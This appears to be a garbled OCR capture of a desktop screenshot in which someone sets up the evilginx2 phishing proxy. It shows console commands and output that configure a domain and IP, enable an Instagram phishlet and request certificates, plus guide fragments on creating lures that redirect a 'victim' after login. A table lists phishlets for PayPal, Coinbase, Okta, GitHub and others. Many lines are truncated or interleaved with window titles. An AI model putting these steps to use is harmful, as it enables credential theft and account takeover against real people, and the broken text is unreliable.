 debian-s-1vcpu-1gb-lon1-01 - D
kgretzky/evilginx2: Standalone m
Hussein Muhaisen (@ExploitedSy
Hussein Muhaisen – zSecurity
github.com/kgretzky/evilginx2
Paused
Apps
OctoSniff - PS3 & P...
ConsoleSniffer.com...
Python Tutorial
Python Variable Types
Python - From Co...
About - Project Euler
Learn to Code and...
Python - Quotation...
IP Location / Whats...
To get up and running, you need to first do some setting up.
At this point I assume, you've already registered a domain (let's call it
) and you set up the nameservers
(both ns1 an
178.62.49.90 - PuTTY
| citrix | @424f424f | disabled | available | |
| coinbase | @An0nud4y | disabled | available | |
| instagram | @charlesbel | disabled | available | |
| okta | @mikesiegel | disabled | available | |
| wordpress.org | @meitar | disabled | available | |
| airbnb | @AN0NUD4Y | disabled | available | |
| github | @audibleblink | disabled | available | |
| paypal | @An0nud4y | disabled | available | |
| tiktok | @An0nUD4Y | disabled | available | |
: config domain hackingatitsfinest.com
[16:54:40] [inf] server domain set to: hackingatitsfinest.com
[16:54:40] [inf] disabled phishlet 'linkedin'
: config ip 178.62.49.90
[16:55:12] [inf] server IP set to: 178.62.49.90
: phishlets hostname instagram hackingatitsfinest.com
[16:55:56] [inf] phishlet 'instagram' hostname set to: hackingatitsfinest.com
[16:55:56] [inf] disabled phishlet 'instagram'
: pishlet enable instagram
[16:56:28] [err] unknown command: pishlet
: phishlets  enable instagram
[16:56:41] [inf] enabled phishlet 'instagram'
[16:56:41] [inf] setting up certificates for phishlet 'instagram'...
[16:56:41] [war] failed to load certificate files for phishlet 'instagram', domain 'hackingatitsfinest.com': open /roo
t/.evilginx/crt/hackingatitsfinest.com/instagram.crt: no such file or directory
[16:56:41] [inf] requesting SSL/TLS certificates from LetsEncrypt...
ns1.yourdom
ns2.yourdom
Set up your se
config doma
config ip 1
Now you can
the hostname
phishlets h
And now you
are locally fou
phishlets enable linkedin
Your phishing site is now live. Think of the URL, you want the victim to be redirected to on successful login and get the
phishing URL like this (victim will be redirected to https://www.google.com ):
lures create linkedin
lures edit redirect_url 0 https://www.google.com
lures get-url 0
ENG
9:56 AM
9/13/2020